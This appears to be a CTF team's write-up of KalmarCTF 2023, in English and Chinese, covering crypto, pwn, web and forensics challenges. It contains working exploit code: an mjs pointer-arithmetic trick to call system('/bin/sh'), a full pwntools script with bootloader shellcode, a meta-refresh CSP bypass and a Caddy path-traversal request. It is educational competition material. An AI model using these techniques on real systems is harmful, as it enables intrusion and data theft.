KalmarCTF 2023 Writeup By Xp0int

1. crypto/BabyOneTimePad
Author: 0ne_bey0nd
2. pwn/mjs
Author: xf1les
In this challenge we need to pwn a toy javascript engine mjs with some dangerous builtin functions (ffi, ffi_cb_free, mkstr) patched.
Actually it’s very easy to solve this challenge because there are so many (unfixed) crash report issues on Github posted by security researchers who used to fuzz mjs, so we can pick up and use one of them on our exploitation.
I found a issue which claimed a “stack buffer overflow bug” was found on mjs_execute. In its poc there is such a statement:
1
2
for (i = 0; i < 10; i++) {print+= i;
}
Interesting, it seems mjs allows performing pointer arithmetic on built-in functions which are actually pointers to the corresponding internal functions (e.g. print -> mjs_print).
My solution is to perform pointer arithmetic on print to restore builtin function ffi which can import arbitrary C function, then get shell by calling system("/bin/sh") via ffi.
1
2
3
4
let ffi = print;
ffi += 0x6ab0; // &mjs_ffi_call - &mjs_print
let system = ffi('int system(char *)');
system("/bin/sh");
3. pwn/js in my bs
Author: xf1les
In this challenge we are provided with a boot loader bootjs.bin which implements a simple interpreter for two types of statement:
- Assignment: <variable name>=<expression>
- Call: <variable name>(<expression>)
And comes with these limitations:
- Only two math operators
'+'and'-'are supported. - Only ten constant numbers (
'0'-'9') are allowed to be used in expression. - Only one-byte characters (
'\x00'-'\xFF'excluding newline and space) are allowed as variable name. - Call statements can only have one argument.
The whole bootjs.bin consists of two 512-bytes sectors. The first sector acts as a MBR (Master Boot Record) and consists of program code, a variable table and a boot signature 55AA. The second sector contains the flag string.

Variable table is a memory area located at 0x7cda used to store variables defined by assignment statement. A entry in variable table is 3 bytes length, consisting of one byte key (variable name) and two bytes value (variable value)
1
2
3
4
5
| 1 byte |
|--------|--------|--------|--------|--------|--------|.........
|  Key 0 |     Value 0     |  Key 1 |     Value 1     |
|--------|--------|--------|--------|--------|--------|.........
|-  varriable table entry -|
As shown above, there is a predefined variable l with value 7c7a on variable table, which is a function pointer to sub_7c7a that can print bx register in hex format. The remaining space of variable table are filled with 'A'.

The entry of program is located at 0x7c00 and basically a dead loop used to read and execute statement which goes like this:
- Call
read_key_and_set_value_ptr(sub_7cc0) to read one byte from user input as a keykand setsiregister to the pointer of keyk’s value field on variable table. This pointer will be pushed to stack later (push si).

- Call
readchar(sub_7c64) to read another byteop, then push it to stack (push ax). This byte will be used to determine whether it’s an assignment or a call statement. - Call

evaluate_expression(sub_7c43). It will treat the remaining part of statement as a expression and evaluate its value. The evaluated value will be stored back tobxregister.
-
Restore value pointer
siandopfrom stack (pop ax; pop si), then execute statement depending onop.- If
op == '=', keykwill be assigned to the expression value by storingbxto value pointer (mov word ptr [si], bx). - If
op == '(', the value of keykwill called as a function pointer (call word ptr [si]) and the expression value will be passed to called function as argument inbxregister.
- If
The exploitation plan is clear and obvious: We can inject our shellcode into variable table by defining variables and then jump to it using call statement.
To write arbitrary data to variable table, we need to split the data every 3 bytes and translate the pieces into variable table entries. Then build exploit assign statements according to entries’ key-value pair.
1
2
3
4
5
b'\x01\x02\x03\x04\x05\x06'            # data to be injected
 -> [b'\x01\x02\x03', b'\x04\x05\x06'] # split every 3 bytes
 -> [(key='\x01', value=0x302), (key='\x04', value=0x605)] # variable table entries
 -> [b'\x01=9+9+9+9+9....9+9+9+9+9+9+9+9+9+9+9+9+5',       # assign statements
     b'\x04=9+9+9+9+9....9+9+9+9+9+9+9+9+9+9+9+9+2']
Note that due to the limitations mentioned below, expression used in assign statements can only contain +, - and 0-9. It can be done with the following code snippets:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
def val_encode(val):
    tmp = []
    if val > 9:
        tmp += ['9'] * (val // 9)
        val -= (val // 9) * 9
        if val != 0:
            tmp += [str(val)]
    else:
        tmp = [str(val)]
    return '+'.join(tmp).encode()

print(val_encode(9))   # b'9'
print(val_encode(19))  # b'9+9+1'
print(val_encode(199)) # b'9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+1'
After executing the exploit assign statements, we can jump to shellcode by calling a variable with vaule of shellcode address.
1
2
b'l=' + val_encode(SC_ADDR) # l = shellcode address
b'l(0)' # jump to shellcode
Shellcode simply consists of two parts: load flag from hard drive and print flag string to screen.
Only the first sector (which is MBR itself) will be loaded to memory by default, while flag string is located on the second sector. To access it, we need to use BIOS interrupt call to read hard drive sector.
BIOS interrupt calls are an interface provided by BIOS to help operating systems to access low level hardware such as disk, keyboard and serial port. They are invoked using INT instruction and uses registers to pass parameter, similar to the way how to invoke syscall on i386 (int 0x80).
int 0x13 is a BIOS interrupt call used to access low level disk service (floppy and hard disk). AH register indicates what to do with the disk service (read/write sectors, format disk or just get status etc.), and AH=0x2 is for reading sectors from a specified disk.

1
2
3
4
5
6
7
8
9
10
11
.ReadDrive
    mov ax, 0x7E0 ; buffer address=0x7E00
    mov es, ax
    xor bx, bx
    mov ah, 0x02 ; Function: Read Sectors From Drive
    mov al, 0x01 ; Sectors To Read Count
    mov cl, 0x02 ; Sector=2
    mov ch, bh   ; Cylinder=0
    mov dh, bh   ; Head=0
    mov dl, 0x80 ; 1st hard disk
    int 0x13
The first part of shellcode will read 2nd sector from 1st hard disk (bootjs.bin) and store it at memory address 0x7E00.
1
2
3
4
5
6
7
8
9
10
.PrintFlag
    mov si, 0x7e00
    mov cx, 30
Loop:
    lodsw
    mov bx, ax
    push si
    call 0x7c7d
    pop si
    loop Loop
The next part of shellcode is to print flag located at 0x7E00 to screen. Here the flag are read every two bytes (lodsw) and printed to screen by calling sub_7c7d.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
#!/usr/bin/env python3
from pwn import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
from pwn import *

SC_ADDR = 0x7cdd

def val_encode(val):
    # 0x137 -> b'9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+9+5'
    tmp = []
    if val > 9:
        tmp += ['9'] * (val // 9)
        val -= (val // 9) * 9
        if val != 0:
            tmp += [str(val)]
    else:
        tmp = [str(val)]
    return '+'.join(tmp).encode()

def compile_and_encode_shellcode():
    # ~ ## Compile shellcode
    # ~ os.system("nasm -f bin sc.asm -o /tmp/shellcode")
    # ~ shellcode = open("/tmp/shellcode", "rb").read()
    shellcode = bytes.fromhex("b8e0078ec031dbb402b001b10288fd88feb280cd13be007eb91e00ad89c356e87eff5ee2f6c3")

    shellcode += b'\xc3' * (3 - (len(shellcode) % 3)) # padding

    ## Transform shellcode to variable table entries
    entries = [(p8(shellcode[i]), val_encode(u16(shellcode[i+1:i+3]))) for i in range(0, len(shellcode), 3)]

    ## Check table entry keys
    keys = [entry[0] for entry in entries]
    assert len(keys) == len(set(keys)), f"duplicate key found: {keys} vs {set(keys)}"

    # Build js statements
    stmt = [k + b'=' + v for k, v in entries] # Inject shellcode to variable table
    stmt.append(b'l=' + val_encode(SC_ADDR))  # Set 'l' to shellcode address
    stmt.append(b'l(0)')                      # Call shellcode

    return stmt

p = remote('54.93.211.13', 10000)

## hashcash PoW
cmd = p.readline()
hashcash_token = subprocess.check_output(cmd, shell=True).decode()
p.sendline(hashcash_token)

## Execute shellcode
stmt = compile_and_encode_shellcode()
for x in stmt:
    p.sendlineafter('> ', x)

## Read flag
p.recvuntil('l(0)')
hex_flag = p.recvline().strip()
# b'616B6D6C7261' -> b'kalmar{'
flag = b''.join([p16(int(hex_flag[i:i+4], 16)) for i in range(0, len(hex_flag), 4)])
print(flag)

p.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
; FILE: sc.asm
BITS 16

; base address of shellcode
org 0x7cdd

section .text

_start:

; Load flag string from the second sector of bootjs.bin
; ref: https://en.wikipedia.org/wiki/INT_13H#INT_13h_AH=02h:_Read_Sectors_From_Drive
    mov ax, 0x7E0 ; buffer address=0x7E00
    mov es, ax
    xor bx, bx
    mov ah, 0x02 ; Function: Read Sectors From Drive
    mov al, 0x01 ; Sectors To Read Count
    mov cl, 0x02 ; Sector=2
    mov ch, bh   ; Cylinder=0
    mov dh, bh   ; Head=0
    mov dl, 0x80 ; 1st hard disk
    int 0x13

; Print flag
    mov si, 0x7e00
    mov cx, 30
Loop:
    lodsw       ; load each two bytes of flag string to bx
    mov bx, ax
    push si
    call 0x7c7d ; print the value of bx register in hex format
    pop si
    loop Loop

    ret
flag: kalmar{this_would_be_a_nice_addon_to_all_efi_shells_right?}
4. web/Invoiced
Author: gbljdgb
Firstly, we can see that there is an XSS vulnerability in the source code, but there is also a CSP policy in place. However, we can bypass it through meta tags.
1
http://invoiced.chal-kalmarc.tf/renderInvoice?name=kunkun&address=<meta http-equiv="refresh" content="1;url=http://ip" >&phone=2&email=laddw&discount=0.8
Afterwards, we can see that the webpage has been successfully redirected.
As the /orders page will check the IP and cookie.Therefore, we can make the target server automatically access.
Accessing /checkout can make it access the page with XSS vulnerability, so redirecting it to the http://127.0.0.1 page can obtain the flag.

1
kalmar{fr33_r34l_3st4t3_c91ad62}
5. web/Ez ⛳
Author: ABU
在配置文件 Caddyfile 和 docker-compose.yml 可以看到 web 服务的逻辑 docker-compose
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
version: '3.7'
services:
  caddy:
    image: caddy:2.4.5-alpine
    restart: unless-stopped
    ports:
      - "80:80"
      - "443:443"
    volumes:
      - ./files/Caddyfile:/etc/caddy/Caddyfile:ro
      - ./files:/srv
      - caddy_data:/data
      - caddy_config:/config
    command: sh -c "apk add --update openssl nss-tools && rm -rf /var/cache/apk/ && openssl req -x509 -batch -newkey rsa:2048 -nodes -keyout /etc/ssl/private/caddy.key -days 365 -out /etc/ssl/certs/caddy.pem -subj '/C=DK/O=Kalmarunionen/CN=*.caddy.chal-kalmarc.tf' && mkdir -p backups/ && cp -r *.caddy.chal-kalmarc.tf backups/ && rm php.caddy.chal-kalmarc.tf/flag.txt && sleep 1 && caddy run"

volumes:
  caddy_data:
    external: true
  caddy_config:
可以看到给域名添加证书和备份所有网站到 backups 下的操作,同时把 php.caddy.chal-kalmarc.tf 下的 flag.txt 删除了 Caddyfile
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
{
    admin off
    local_certs  # Let's not spam Let's Encrypt
}

caddy.chal-kalmarc.tf {
    redir https://www.caddy.chal-kalmarc.tf
}

#php.caddy.chal-kalmarc.tf {
#    php_fastcgi localhost:9000
#}

flag.caddy.chal-kalmarc.tf {
    respond 418
}

*.caddy.chal-kalmarc.tf {
    encode zstd gzip
    log {
        output stderr
        level DEBUG
    }

# block accidental exposure of flags:
respond /flag.txt 403

tls /etc/ssl/certs/caddy.pem /etc/ssl/private/caddy.key {
    on_demand
}

file_server {
    root /srv/{host}/
}
}
这里可以看到设置了/flag.txt 返回 403 的限制,同时文件服务路径是 root /srv/{host}/ 拼接 host 得到的。所以整个的攻击目标就要访问到 backups 下的 flag.txt 攻击条件: 1./flag.txt 的匹配时可以设置/../flag.txt 来绕过。(估计是因为/flag.txt 匹配只有完整时才会触发) 2.host 可以由我们控制,进而使/srv/{host}/进入到 backups
payload:
1
2
`GET /../flag.txt HTTP/2``
``Host: backups/php.caddy.chal-kalmarc.tf`
flag:kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}
6. forensic/cards
Author:she1p
追踪 TCP 流:

大概流程是读取 flag 的某部分到一个指定的目录,翻到后面发现都只有一个字符:
翻多几个发现是无顺序的,flag 被打乱了,但前面打开的目录是有顺序的,所以猜测是将 flag 按顺序放进目录中,看一下这些字符前面的流量,发现 135 长度的 FTP 中记载着对应的目录:

每个字符前面都有,所以将这些字符按目录大小顺序进行拼接得到:
kalmar{shuffle shuff1e_can_you_k33p_tr4ck_of_where_th3_cards_are_shuffl3d_n0w}
有一个字符是 0x0a,改为空格提交错误,后面根据格式改成 “_” 即为 flag
flag:kalmar{shuffle_shuff1e_can_you_k33p_tr4ck_of_where_th3_cards_are_shuffl3d_n0w}
7. forensic/lleHSyniT!
Author: itSssm3
1
strings xxx | grep -i kalmar

flag:kalmar{My_F4v0r1t3_G4m3_1s_Cobalt_Strike:gL0b4l_0p3r4t0rs}
8. forensic/sewing-waste-and-agriculture-leftovers
Author: itSssm3
下载附件得到一个流量包 全是 UDP
